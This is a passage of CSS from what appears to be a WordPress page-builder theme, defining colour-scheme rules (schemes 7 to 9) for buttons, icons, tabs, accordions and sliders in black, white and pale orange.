{color:#ffcd82;border-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_7 .bt_bb_price_list_content {color:#ffcd82;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_7 {border-bottom:0.8em solid #191919;} .bt_bb_color_scheme_7.bt_bb_counter_holder .bt_bb_counter {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_counter_holder .bt_bb_counter_text {color:#191919;} .bt_bb_color_scheme_7.bt_bb_tag {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_tag span {color:#ffcd82;} .bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffcd82 inset;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffcd82 inset;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_content_slider .slick-dots li {background:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider .slick-dots li.slick-active {background:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider .slick-dots li:hover {background:#ffcd82;} .bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffcd82;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_8 {color:#ffcd82;background-color:#ffffff;} .bt_bb_column_color_scheme_8 {background:#ffffff;}.bt_bb_column_color_scheme_8 .bt_bb_column_content {color:#ffcd82;}.bt_bb_column_color_scheme_8 .bt_bb_column_triangle_box {border-color:#ffffff !important;} .bt_bb_column_inner_color_scheme_8 {background:#ffffff;}.bt_bb_column_inner_color_scheme_8 .bt_bb_column_inner_content {color:#ffcd82;} .bt_bb_color_scheme_8.bt_bb_icon a { color:#ffcd82; }.bt_bb_color_scheme_8.bt_bb_icon a:hover { color:#ffffff; }.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffcd82;box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffffff inset;background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffcd82;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffcd82;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffffff;} .bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffcd82;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffffff inset;background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless a {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffffff;} .bt_bb_color_scheme_8.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffcd82 inset;background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffcd82;} .bt_bb_color_scheme_8.bt_bb_headline {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffcd82;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffcd82;color:#ffffff;border-color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffffff;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffcd82;color:inherit;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffcd82;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffcd82;border-color:#ffcd82;} .bt_bb_accordion.bt_bb_color_scheme_8 .bt_bb_accordion_item {border-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffcd82;color:#ffcd82;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff !important;background-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffcd82;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffcd82;border-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_8 .bt_bb_price_list_content {color:#ffcd82;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_8 {border-bottom:0.8em solid #ffffff;} .bt_bb_color_scheme_8.bt_bb_counter_holder .bt_bb_counter {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_counter_holder .bt_bb_counter_text {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_tag {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_tag span {color:#ffcd82;} .bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffcd82 inset;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffcd82 inset;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider .slick-dots li {background:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider .slick-dots li.slick-active {background:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider .slick-dots li:hover {background:#ffcd82;} .bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffcd82;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_9 {color:#191919;background-color:#ffcd82;} .bt_bb_column_color_scheme_9 {background:#ffcd82;}.bt_bb_column_color_scheme_9 .bt_bb_column_content {color:#191919;}.bt_bb_column_color_scheme_9 .bt_bb_column_triangle_box {border-color:#ffcd82 !important;} .bt_bb_column_inner_color_scheme_9 {background:#ffcd82;}.bt_bb_column_inner_color_scheme_9 .bt_bb_column_inner_content {color:#191919;} .bt_bb_color_scheme_9.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_9.bt_bb_icon a:hover { color:#ffcd82; }.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffcd82 inset;background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffcd82;} .bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffcd82 inset;background-color:#191919;color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffcd82 inset;background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffcd82;} .bt_bb_color_scheme_9.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffcd82 inset;background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;} .bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;} .bt_bb_color_scheme_9.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_superheadline {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_subheadline {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffcd82;} .bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#191919;color:#ffcd82;border-color:#191919;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffcd82;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:inherit;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#191919;background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_9 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffcd82 !important;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffcd82;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffcd82;border-color:#ffcd82;} .bt_bb_price_list.bt_bb_color_scheme_9 .bt_bb_price_list_content {color:#191919;background-color:#ffcd82;}.bt_bb_price_list.bt_bb_color_scheme_9 {border-bottom:0.8em solid #ffcd82;} .bt_bb_color_scheme_9.bt_bb_counter_holder 